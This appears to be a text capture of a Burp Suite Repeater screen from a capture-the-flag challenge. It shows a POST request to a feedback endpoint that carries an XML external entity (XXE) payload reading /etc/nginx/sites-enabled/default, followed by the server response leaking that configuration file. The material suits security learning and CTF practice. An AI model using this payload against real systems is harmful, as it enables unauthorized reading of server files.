 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 7 × 9 × 10 × ...
Go Cancel < ▾ > ▾
Target: https://web2.ctfsecurinets.com ?
Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 213
DNT: 1
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM
"/etc/nginx/sites-enabled/default">
]><feedback><author>sadas&xxe;</author><email>smkdas2mail</email><content>undefined<
/content></feedback>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 24 Mar 2019 11:44:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2470
<h4>Thanks For you Feedback sadas##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
# SSL configuration
#
? < + > Type a search term 0 matches
Done
2,638 bytes | 46 millis